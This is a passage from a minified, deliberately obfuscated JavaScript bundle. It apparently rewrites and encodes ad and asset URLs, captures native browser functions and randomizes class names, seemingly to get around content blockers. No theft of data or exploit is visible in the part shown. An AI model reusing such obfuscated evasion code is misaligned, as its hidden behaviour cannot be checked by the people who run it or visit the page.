o(n[e(1821)],n[e(3253)]))},n[a(1739)](t,e),n[a(1487)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1N;let n=arguments[e(2267)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1407)]("")[e(725)]((t=>n[e(3131)][e(1573)](t)?String[e(2116)](n[e(2327)])+o(n[e(3131)],n[e(3004)],t):n[e(1070)][e(1573)](t)?String[e(2116)](n[e(3259)])+o(n[e(1070)],n[e(820)],t):o(n[e(1142)],n[e(1560)],t)))[e(1583)]("")},decode:t=>{const e=a1N,n=(0,r.i7)(t[e(917)](0,4));if(!n)throw new Error(e(1625)+t);const i=t[e(917)](4);let o=0;return i[e(1407)]("")[e(725)]((t=>{const r=e;if(0==o&&t===String[r(2116)](n[r(2327)]))return o=1,"";if(0==o&&t===String[r(2116)](n[r(3259)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(3004)][r(1573)](t)?s(n[r(3131)],n[r(3004)],t):s(n[r(1142)],n[r(1560)],t)+t;if(2==e)return n[r(820)][r(1573)](t)?s(n[r(1070)],n[r(820)],t):s(n[r(1142)],n[r(1560)],t)+t;throw new Error(r(630)+e)}return s(n[r(1142)],n[r(1560)],t)}))[e(1583)]("")}};function o(t,e,n){const r=a1N;if(1!==n[r(2267)])throw new Error(r(2321));return t[r(1573)](n)?e[t[r(1369)](n)]:n}function s(t,e,n){const r=a1N;if(1!==n[r(2267)])throw new Error(r(2321));return e[r(1573)](n)?t[e[r(1369)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1N;return t?u[e(1834)]((e=>e.id===t)):i.A[e(1973)]?c[0]:o.A[e(1544)](c)}function a(t){const e=a1N,n=[e(657),e(2016),e(1896),e(2998),e(2425),e(2138),e(3254),e(1652),e(863)],r={};for(let i=0;i<n[e(2267)];i++){const o=t[i];r[atob(n[i])]=e(768)==typeof o?atob(o):o}return r}const c=[[r(493),r(2577),r(2503),117,r(2409),r(3288),57,r(2066),r(3244)],[r(1199),r(2328),r(879),117,r(474),r(2305),115,r(1485),r(2794)],[r(3053),r(1251),r(1073),97,r(1371),r(1250),114,r(1339),r(1042)],[r(2921),r(2310),r(2050),106,r(832),r(1989),53,r(2546),r(1923)]][r(725)]((t=>a(t))),l=[[r(2595),r(1375),r(2853),119,r(3327),r(2132),102,r(636),r(519)],[r(1020),r(1936),r(830),57,r(580),r(360),101,r(860),r(592)],[r(1498),r(2739),r(2786),102,r(1280),r(3074),56,r(562),r(1747)],[r(389),r(1439),r(1956),97,r(1928),r(3168),115,r(2646),r(3375)],[r(862),r(3240),r(2757),121,r(2074),r(2349),110,r(2562),r(1015)],[r(1886),r(610),r(2997),118,r(3065),r(1696),115,r(1378),r(380)],[r(1359),r(1870),r(2120),112,r(3228),r(2569),114,r(3045),r(999)],[r(551),r(1951),r(3151),107,r(750),r(1177),104,r(1694),r(2193)],[r(2250),r(1507),r(1815),115,r(1268),r(370),104,r(1038),r(1887)],[r(2752),r(2826),r(3087),97,r(1132),r(1412),101,r(1680),r(882)],[r(1057),r(2717),r(2258),106,r(1795),r(2659),107,r(2232),r(2710)],[r(747),r(2857),r(1773),102,r(2228),r(1775),57,r(2918),r(651)],[r(1240),r(1679),r(509),103,r(1049),r(531),97,r(2079),r(2983)],[r(3429),r(528),r(1756),56,r(946),r(2499),49,r(3303),r(351)],[r(2903),r(631),r(1685),111,r(1938),r(2028),104,r(848),r(1522)],[r(1099),r(1724),r(1013),107,r(2218),r(2129),50,r(2052),r(1089)]][r(725)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1N;return!!(t[e(662)]||t[e(1561)]||t[e(2434)]||t[e(690)]||t[e(680)]||t[e(3140)]||t[e(1633)]||t[e(1627)]||t[e(2638)]||t[e(893)]||t[e(459)]||t[e(3321)]||t[e(450)]||t[e(3102)]||t[e(2564)]||t[e(2402)]||t[e(3353)]||t[e(2162)]||t[e(2283)]||t[e(901)]||t[e(2271)]||t[e(2941)]||t[e(2973)]||t[e(1461)])}const c=[r(1356),r(2278),r(746),r(1917),r(1362),r(2973),r(1034),r(839),r(1627),r(3343),r(3407),r(2638),r(893),r(452),r(3402),r(2292),r(2965),r(2240),r(958),r(2644),r(1028),r(2151),r(2037),r(2219),r(1764),r(1697),r(3146),r(680),r(1695),r(2493),r(363),r(1633),r(459),r(2434),r(690),r(3321),r(3140),r(1006),r(450),r(3102),r(2564),r(3070),r(1171),r(2298),r(2308),r(799),r(2402),r(3353),r(2162),r(2283),r(901),r(2271),r(1102),r(2941),r(1461),r(2581),r(3268)];function l(t){return void 0===t?-1:c[r(1369)](t)}function u(t){const e=r,n=o.A[e(713)](t),i=s.A[e(2917)](),a=n[e(1437)](e(2746),'"'[e(895)](i,'"')),c=JSON[e(1152)](a);return c[e(3390)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1021)][e(1745)]+window[e(1021)][e(401)])[e(1573)](e(841))||e(1600)===i.A[e(1440)](e(2711),!1)||e(2967)!==i.A[e(1440)](e(2711),!1)&&Math[e(2381)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(434)])&&(null===(n=t[e(434)][e(2676)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(3275)])&&(null===(i=null==e?void 0:e[n(2274)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(1802)]||!(e(3250)in window[e(1802)]))return!1;const n=window[e(1802)][e(3250)];return!(!n[e(1264)]||!n[e(1422)])&&n[e(1264)]/n[e(1422)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(445)==typeof window,c=r(1198),l=r(2146),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2267)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(2267)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1440)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(525)](t,e);return a||(d[n(1338)](t,m),h[n(1338)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(963));const n=b(t);if(!a){const n=h[e(1440)](t);if(n)return n}const o=t[e(917)](2===n?l[e(2267)]:c[e(2267)]),s=i.A[e(713)](o);return a||(h[e(1338)](t,s),d[e(1338)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(957));if(t[e(490)](c))return 1;if(t[e(490)](l)){if(t[e(2267)]<l[e(2267)]+4)throw new Error(e(2330)[e(895)](t));const n=t[e(917)](l[e(2267)],l[e(2267)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2294)[e(895)](t))}throw new Error(e(2e3)[e(895)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{EW:()=>O,Gy:()=>E,MN:()=>x,Vp:()=>T,Wq:()=>P,sH:()=>j});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2121),f=r(892),p=r(804),g=r(2076),b=r(466),w=r(1641),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(1939)]);let x=function(t){const e=r;return t[e(2199)]=e(1998),t[e(2160)]=e(2419),t[e(2007)]=e(1279),t[e(1946)]=e(3117),t[e(2527)]="m",t[e(2370)]="n",t}({});function k(t){const e=r;return Array[e(2429)](t[e(2931)][e(869)]())[e(1204)]((t=>e(3224)!=t))[e(2267)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2267)];r++)n=n>>>8^A[255&(n^t[e(1406)](r))];return~n>>>0}function N(t,e){const n=r;return t[n(1407)](".")[n(1204)]((t=>""!==t))[n(2223)]()[n(725)]((t=>_(t+e)%1e3))[n(1583)]("/")}const S=r(1117),z=r(2031),M=r(3198);function E(t){const e=r;return e(910)===t[e(1939)]||e(786)===t[e(1939)]}function T(t){const e=r;return e(2364)===t[e(1939)]}function P(t){const e=r,{url:n,kind:i=x[e(2199)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(768)==typeof n&&n[e(1573)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2839)](n))return n;let A=I(n,s);if(e(956)!==A[e(1628)]&&e(1341)!==A[e(1628)])return A[e(1581)];if(e(2398)===A[e(595)])return A[e(1581)];if(e(432)===A[e(595)])return A[e(1581)];if(/^\/_game-files(?:\/|$)/[e(2839)](A[e(2972)])&&(e(2684)===A[e(595)]||A[e(595)][e(3203)](e(1351))||e(836)===A[e(595)]||A[e(595)][e(3203)](e(967))))return A[e(1581)];if(O(A)){const{originalUrl:n,kind:r}=j(A);return r!==i||k(A)?P({...t,url:n}):A[e(1581)]}let T=(0,u.Vq)(v);var C,L;(-1!==T||(0,u.az)(t[e(798)],v))&&(T=null!==(C=null===(L=t[e(2566)])||void 0===L?void 0:L[e(1860)])&&void 0!==C?C:_(t[e(798)][e(2904)]+A[e(1210)])%u.ch,v=(0,u.XV)(v,T));const U=-1===T?(0,u.aV)(v)+A[e(2972)]:(0,u.XV)(v,0)+A[e(2972)];A[e(1210)]===v&&e(1492)===A[e(2972)]&&(A=new URL(U));const W=-1===T?(0,u.aV)(v)+A[e(2972)]:(0,u.XV)(v,0)+A[e(2972)];A[e(1210)]===v&&e(1238)===A[e(2972)]&&(A=new URL(W));const R=-1===T?(0,u.aV)(v)+A[e(2972)]:(0,u.XV)(v,0)+A[e(2972)];A[e(1210)]===v&&e(1244)===A[e(2972)]&&(A=new URL(R)),i===x[e(2160)]&&A[e(1581)][e(490)](e(1954))&&(A[e(1628)]=e(1341));const H=i[e(2516)](0);[e(1347),e(1169),e(1200),U,W,R][e(1834)]((t=>t===A[e(1581)]))&&(v=-1===T?(0,u.aV)(v):(0,u.XV)(v,0));let F=A[e(1745)];F[e(490)]("?")&&(F=F[e(706)](1)),F&&(A[e(1745)]=encodeURIComponent(F)+"="+z),E(h)&&(t[e(2566)]={...t[e(2566)],configIndex:h[e(1274)]}),t[e(2566)]&&A[e(2931)][e(1338)](M,JSON[e(2134)](t[e(2566)]));const D=A[e(401)];let q;if(A[e(401)]="","v7"===h[e(1939)]||"v8"===h[e(1939)]){let t,n;void 0===h[e(1098)]&&h[e(1083)]?(A[e(2931)][e(1338)](S,e(1600)),n=Math[e(2157)](d.xm[e(2267)]*Math[e(2381)]())[e(2061)](),t=""[e(895)](Math[e(2157)](1e3*Math[e(2381)]()),"/")[e(895)](Math[e(2157)](1e3*Math[e(2381)]()),"/")[e(895)](Math[e(2157)](1e3*Math[e(2381)]()))):(n=(0,d.Y_)(h[e(1098)])[e(2061)](),t=N(A[e(595)],h[e(2904)]));const r=o.A[e(525)](A[e(1581)],null!=a?a:(0,c.x)());if("v7"===h[e(1939)])q=[v,m,h[e(2904)],n,t,H,r];else{if("v8"!==h[e(1939)])throw new Error(e(2574)[e(895)](h));q=[v,f,h[e(2904)],n,t,H,r]}}else if("v9"===h[e(1939)]){const t=N(A[e(595)],h[e(2904)]),n=o.A[e(525)](A[e(1581)],null!=a?a:(0,c.x)());q=[v,p,h[e(2904)],t,H,n]}else if(e(910)===h[e(1939)]){const t=N(A[e(595)],h[e(2904)]),n=o.A[e(525)](A[e(1581)],null!=a?a:(0,c.x)());q=[v,g,h[e(2904)],t,H,n]}else if(e(786)===h[e(1939)]){const t=N(A[e(595)],h[e(2904)]),n=o.A[e(525)](A[e(1581)],null!=a?a:(0,c.x)());q=[v,b,h[e(2904)],t,H,n]}else{if(e(2364)!==h[e(1939)])throw new Error(e(2574)[e(895)](h));{const t=N(A[e(595)],h[e(2904)]),n=o.A[e(525)](A[e(1581)],null!=a?a:(0,c.x)());q=[v,w,h[e(2904)],t,H,n]}}return""[e(895)](q[e(1583)]("/"))[e(895)](function(t,n){const r=e;return function(t){const e=a1N;return e(2001)===t[e(2972)]||e(3001)===t[e(2972)]||e(1295)===t[e(2972)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2839)](t[e(1581)])||!(e(437)!==t[e(595)]&&e(1974)!==t[e(595)]&&e(1871)!==t[e(595)]&&e(762)!==t[e(595)]&&e(2175)!==t[e(595)]||!t[e(2972)][e(490)](e(566))&&!t[e(2972)][e(490)](e(2993)))||e(1917)===n&&e(2182)===t[e(595)]&&e(2047)===t[e(2972)]||e(2906)===t[e(595)]&&e(808)===t[e(2972)]||e(1876)===t[e(595)]&&e(368)===t[e(2972)]||e(1797)===t[e(595)]&&e(371)===t[e(2972)]}(t)?r(1312)[r(895)](l.A[r(2917)]()):function(t){const e=r;return e(1238)===t[e(2972)]||t[e(2972)][e(490)](e(1958))}(t)?r(1879)[r(895)](Math[r(508)](y)):""}(A,e(1098)in h?h[e(1098)]:void 0))+D}function C(t){const e=r;return x[e(2199)][e(1573)](t)?x[e(2199)]:x[e(2160)][e(1573)](t)?x[e(2160)]:x[e(2007)][e(1573)](t)?x[e(2007)]:x[e(1946)][e(1573)](t)?x[e(1946)]:x[e(2527)][e(1573)](t)?x[e(2527)]:x[e(2370)][e(1573)](t)?x[e(2370)]:null}function j(t){const e=r;if(!t)throw new Error(e(1113));const n=(t=I(t))[e(2972)][e(1407)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(2267)]<7)throw new Error(e(1322)[e(895)](t));const r=U(n[n[e(2267)]-1]);a=r[e(853)],c=r[e(2566)],s={version:"v7",originalHostname:n[2],...r[e(1083)]?{randomize:r[e(1083)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(2267)]-2])}else if(o===f){if(n[e(2267)]<7)throw new Error(e(1322)[e(895)](t));const r=U(n[n[e(2267)]-1]);a=r[e(853)],c=r[e(2566)],s={version:"v8",originalHostname:n[2],...r[e(1083)]?{randomize:r[e(1083)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(2267)]-2])}else if(o===p){if(n[e(2267)]<6)throw new Error(e(1322)[e(895)](t));const r=U(n[n[e(2267)]-1]);a=r[e(853)],c=r[e(2566)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(2267)]-2])}else if(o===g){var l;if(n[e(2267)]<6)throw new Error(e(1322)[e(895)](t));const r=U(n[n[e(2267)]-1]);a=r[e(853)],s={version:e(910),originalHostname:n[2],configIndex:0},null!==(l=r[e(2566)])&&void 0!==l&&l[e(1274)]&&(s[e(1274)]=r[e(2566)][e(1274)],delete r[e(2566)][e(1274)]),c=r[e(2566)],i=C(n[n[e(2267)]-2])}else if(o===b){var u;if(n[e(2267)]<6)throw new Error(e(1322)[e(895)](t));const r=U(n[n[e(2267)]-1]);a=r[e(853)],c=r[e(2566)],s={version:e(786),originalHostname:n[2],configIndex:0},null!==(u=r[e(2566)])&&void 0!==u&&u[e(1274)]&&(s[e(1274)]=r[e(2566)][e(1274)],delete r[e(2566)][e(1274)]),c=r[e(2566)],i=C(n[n[e(2267)]-2])}else{if(o!==w)throw new Error(e(1645)[e(895)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2972)][n(1407)]("/",5),i=new URL(atob(r));if(n(1341)!==i[n(1628)])return;return i[n(401)]=t[n(401)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2364),originalHostname:r[e(595)],isMainFrame:!0},originalUrl:r[e(853)][e(1581)],kind:x[e(2160)]};if(n[e(2267)]<6)throw new Error(e(1322)[e(895)](t));const o=U(n[n[e(2267)]-1]);a=o[e(853)],c=o[e(2566)],s={version:e(2364),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(2267)]-2])}}if(!i)throw new Error(e(1582)[e(895)](t));if(k(t)){t[e(2931)][e(359)](e(3224));for(const[n,r]of Array[e(2429)](t[e(2931)][e(2254)]()))a[e(2931)][e(1338)](n,r)}const h=[];for(const[t,n]of a[e(2931)][e(2254)]())n===z?h[e(373)](t):h[e(373)](t+"="+n);return a[e(1745)]=h[e(1583)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1581)]+t[e(401)],extra:c}}function O(t){const e=r;var n;if(!t)return!1;const i=I(t);if(!v[e(2762)]((t=>i[e(2972)][e(490)]("/"[e(895)](t,"/")))))return!1;const o=i[e(2972)][e(1407)]("/"),a=o[1];if([m,f][e(1573)](a)){if(o[e(2267)]<7)return!1}else if(a===p){if(o[e(2267)]<6)return!1}else if(a===g){if(o[e(2267)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(2267)]<6)return!1}const c=null===(n=o[o[e(2267)]-1])||void 0===n?void 0:n[e(917)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(445)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(768)==typeof t&&[n(2013),n(943),n(955),n(2077),n(3209),n(3197),n(3136)][n(2762)]((e=>t[n(490)](e)))?new URL(t):n(768)==typeof t&&L?new URL(t,e):n(768)!=typeof t||L?I(t[n(2061)]()):t[n(490)](n(1776))||t[n(490)](n(835))?new URL(t):(O(e=e||i.A[n(1440)](window)[n(2694)][n(1440)][n(965)](window[n(543)]))&&(e=j(e)[n(853)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(713)](t)),i=e(1600)===n[e(2931)][e(1440)](S);n[e(2931)][e(359)](S);const s=n[e(2931)][e(1440)](M);let a;if(s){try{a=JSON[e(1152)](s)}catch(t){}n[e(2931)][e(359)](M)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1N;let n=0;for(let r=0,i=t[e(2267)];r<i;r++)n=(n<<5)-n+t[e(1406)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{A:()=>a});var i=n(7401);const o=r(445)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2267)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1059)]||(s[t(1059)]=c(null)),s[t(1059)];{e||(e=window);const n=i.A[t(2529)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2267)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2529)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2610),r(378)),CSSStyleDeclaration_getPropertyValue:d(t,r(2610),r(731)),CSSStyleDeclaration_setProperty:d(t,r(2610),r(497)),CSSStyleSheet_insertRule:d(t,r(1050),r(2832)),CSSStyleSheet_replaceSync:d(t,r(1050),r(1807)),DocumentFragment_getElementById:d(t,r(1315),r(2266)),DocumentFragment_querySelector:d(t,r(1315),r(2492)),DocumentFragment_querySelectorAll:d(t,r(1315),r(2517)),Document_cookie:u(t,r(2811),r(2433)),Document_createElement:d(t,r(2811),r(1242)),Document_getElementById:d(t,r(2811),r(2266)),document_getElementById:d(t,r(543),r(2266)),Document_getElementsByTagName:d(t,r(2811),r(1220)),Document_querySelector:d(t,r(2811),r(2492)),Document_querySelectorAll:d(t,r(2811),r(2517)),Document_getElementsByClassName:d(t,r(2811),r(1180)),Document_write:d(t,r(2811),r(3396)),Document_writeln:d(t,r(2811),r(2850)),Document_referrer:u(t,r(2811),r(1780)),Document_URL:u(t,r(2811),r(2602)),DOMParser_parseFromString:d(t,r(694),r(1506)),Element_ariaLabel:u(t,r(1976),r(3249)),Element_attributes:u(t,r(1976),r(2900)),Element_classList:u(t,r(1976),r(2156)),Element_className:u(t,r(1976),r(2917)),Element_closest:d(t,r(1976),r(2886)),Element_getAttribute:d(t,r(1976),r(2067)),Element_getBoundingClientRect:d(t,r(1976),r(1576)),Element_getElementsByClassName:d(t,r(1976),r(1180)),Element_hasAttribute:d(t,r(1976),r(559)),Element_id:u(t,r(1976),"id"),Element_tagName:u(t,r(1976),r(2589)),Element_innerHTML:u(t,r(1976),r(3348)),Element_outerHTML:u(t,r(1976),r(2216)),Element_insertAdjacentElement:d(t,r(1976),r(842)),Element_insertAdjacentHTML:d(t,r(1976),r(2600)),Element_querySelector:d(t,r(1976),r(2492)),Element_querySelectorAll:d(t,r(1976),r(2517)),Element_removeAttribute:d(t,r(1976),r(1919)),Element_setAttribute:d(t,r(1976),r(2783)),Element_setAttributeNS:d(t,r(1976),r(2486)),Element_setHTMLUnsafe:d(t,r(1976),r(1761)),Element_matches:d(t,r(1976),r(2236)),Event_stopPropagation:d(t,r(2442),r(3072)),Event_stopImmediatePropagation:d(t,r(2442),r(3022)),EventTarget_addEventListener:d(t,r(1024),r(3393)),EventTarget_removeEventListener:d(t,r(1024),r(2966)),Function_toString:d(t,r(2761),r(2061)),History_replaceState:d(t,r(1580),r(1206)),HTMLAnchorElement_attributionSrc:u(t,r(2616),r(3363)),HTMLAnchorElement_href:u(t,r(2616),r(1581)),HTMLAnchorElement_protocol:u(t,r(2616),r(1628)),HTMLAnchorElement_hostname:u(t,r(2616),r(595)),HTMLAnchorElement_port:u(t,r(2616),r(2553)),HTMLAnchorElement_pathname:u(t,r(2616),r(2972)),HTMLAnchorElement_hash:u(t,r(2616),r(401)),HTMLAnchorElement_host:u(t,r(2616),r(2148)),HTMLAnchorElement_origin:u(t,r(2616),r(1210)),HTMLAnchorElement_ping:u(t,r(2616),r(2390)),HTMLAnchorElement_search:u(t,r(2616),r(1745)),HTMLAnchorElement_target:u(t,r(2616),r(593)),HTMLElement_dataset:u(t,r(2530),r(469)),HTMLElement_innerText:u(t,r(2530),r(1577)),HTMLElement_title:u(t,r(2530),r(1239)),HTMLElement_style:u(t,r(2530),r(3333)),HTMLFormElement_action:u(t,r(470),r(1829)),HTMLFormElement_target:u(t,r(470),r(593)),HTMLIFrameElement_contentDocument:u(t,r(903),r(1613)),HTMLIFrameElement_contentWindow:u(t,r(903),r(1190)),HTMLIFrameElement_name:u(t,r(903),r(2030)),HTMLIFrameElement_src:u(t,r(903),r(739)),HTMLIFrameElement_srcdoc:u(t,r(903),r(2288)),HTMLImageElement_attributionSrc:u(t,r(2118),r(3363)),HTMLImageElement_src:u(t,r(2118),r(739)),HTMLImageElement_srcset:u(t,r(2118),r(1648)),HTMLLinkElement_as:u(t,r(3187),"as"),HTMLLinkElement_href:u(t,r(3187),r(1581)),HTMLLinkElement_rel:u(t,r(3187),r(1864)),HTMLScriptElement_attributionSrc:u(t,r(2103),r(3363)),HTMLScriptElement_src:u(t,r(2103),r(739)),HTMLSourceElement_src:u(t,r(1650),r(739)),HTMLSourceElement_srcset:u(t,r(1650),r(1648)),HTMLVideoElement_src:u(t,r(581),r(739)),HTMLVideoElement_poster:u(t,r(581),r(442)),HTMLMediaElement_src:u(t,r(529),r(739)),HTMLMetaElement_content:u(t,r(3278),r(2475)),HTMLMetaElement_httpEquiv:u(t,r(3278),r(1586)),HTMLStyleElement_insertBefore:d(t,r(1820),r(3085)),IntersectionObserverEntry_boundingClientRect:u(t,r(1513),r(3013)),IntersectionObserverEntry_intersectionRatio:u(t,r(1513),r(3289)),IntersectionObserverEntry_intersectionRect:u(t,r(1513),r(564)),JSON_parse:d(t,r(1486),r(1152)),JSON_stringify:d(t,r(1486),r(2134)),MessageEvent_data:u(t,r(464),r(2584)),MessageEvent_origin:u(t,r(464),r(1210)),MessageEvent_source:u(t,r(464),r(3218)),Navigator_sendBeacon:d(t,r(2462),r(1762)),Node_appendChild:d(t,r(1828),r(3309)),Node_insertBefore:d(t,r(1828),r(3085)),Node_textContent:u(t,r(1828),r(2153)),Node_baseURI:u(t,r(1828),r(1904)),PerformanceEntry_name:u(t,r(716),r(2030)),PerformanceResourceTiming_transferSize:u(t,r(643),r(1133)),PerformanceResourceTiming_encodedBodySize:u(t,r(643),r(1591)),Range_createContextualFragment:d(t,r(2495),r(1759)),RegExp_test:d(t,r(3399),r(2839)),RegExp_exec:d(t,r(3399),r(761)),Response_url:u(t,r(2695),r(3312)),SharedStorageWorklet_addModule:d(t,r(453),r(1473)),String_matchAll:d(t,r(767),r(3095)),String_replace:d(t,r(767),r(1437)),Window_decodeURIComponent:d(t,r(1233),r(520)),Window_innerWidth:u(t,r(1233),r(3120)),Window_fetch:d(t,r(1233),r(2803)),Window_fetchLater:d(t,r(1233),r(2322)),Window_frames:u(t,r(1233),r(2072)),Window_name:u(t,r(1233),r(2030)),Window_open:d(t,r(1233),r(1739)),Window_postMessage:d(t,r(1233),r(904)),Window_requestAnimationFrame:d(t,r(1233),r(2885)),Window_requestIdleCallback:d(t,r(1233),r(2208)),Window_setImmediate:d(t,r(1233),r(2115)),Window_setInterval:d(t,r(1233),r(2459)),Window_setTimeout:d(t,r(1233),r(1120)),Window_visualViewport:u(t,r(1233),r(977)),XMLHttpRequest_open:d(t,r(809),r(1739)),XMLHttpRequest_send:d(t,r(809),r(1487)),XMLHttpRequest_responseURL:u(t,r(809),r(2510)),XMLHttpRequest_response:u(t,r(809),r(3253)),XMLHttpRequest_responseText:u(t,r(809),r(1784)),XMLHttpRequest_responseType:u(t,r(809),r(2664)),XMLHttpRequest_responseXML:u(t,r(809),r(1532)),XMLHttpRequest_status:u(t,r(809),r(1821)),XMLHttpRequest_statusText:u(t,r(809),r(414)),FontFace:o?null:t[r(573)],FontFace_prototype:l(t,r(573)),Worker:o?null:t[r(1969)],Worker_prototype:l(t,r(1969))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3366)]:null===(s=t[e])||void 0===s?void 0:s[i(3366)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2764)](n.g[e][s(3366)],i);{var a;const n=s(3217)===e[s(822)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3366)];return n?t[s(2672)][s(2764)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(3217)===e[s(822)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3366)][i]:s(3217)===e[s(822)]()?t[i]:s(543)===e?null===(a=t[s(543)])||void 0===a?void 0:a[i]:s(1486)===e?null===(c=t[s(1486)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3366)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2157)](Math[r(2381)]()*t),elem:function(t){const e=r;return t[this[e(2763)](t[e(2267)])]},num:function(t,e){const n=r;return Math[n(2157)](Math[n(2381)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1087)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(373)](n(666)[n(2516)](this[n(1087)](0,52)));return o[n(1583)]("")},className:function(){return this[r(3206)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1N;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(972)][n(1573)](e))return o=!1,o;if([n(3160),n(1150),n(608),n(1403),n(914),n(506),n(1757),n(575),n(2423),n(918),n(1405),n(1914),n(1728)][n(1573)](e))return o=!0,o;if(e[n(3203)](n(3330))||e[n(3203)](n(1193))||e[n(490)](n(758))||e[n(490)](n(1552))||n(1018)===e)return o=!1,o;const i=new URL(e);i[n(2148)]="0."[n(895)](i[n(2148)]),i[n(2972)]=n(1325);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2061)](),endpoint:i[n(1210)]});try{const t=await Promise[n(924)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1890),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1N;if(/https?:\/\/\d+\./i[e(2839)](t)){const n=new URL(t);n[e(2148)]=n[e(2148)][e(1407)](".")[e(917)](1)[e(1583)]("."),t=n[e(1210)]}return t}function l(t,e){const n=a1N;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2839)](t)?(r[n(2148)]=""[n(895)](e,".")[n(895)](r[n(2148)][n(1407)](".")[n(917)](1)[n(1583)](".")),t=r[n(1210)]):(r[n(2148)]=""[n(895)](e,".")[n(895)](r[n(2148)]),t=r[n(1210)]),t}function u(t){const e=a1N;if(/https?:\/\/\d+\./i[e(2839)](t)){const n=new URL(t);return Number[e(353)](n[e(2148)][e(1407)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1N;var i=n(9155),o=Object[r(3366)][r(711)],s=r(445)!=typeof Map;function a(){const t=r;this[t(2989)]=[],this[t(708)]=s?new Map:Object[t(1194)](null)}a[r(3237)]=function(t,e){const n=r;for(var i=new 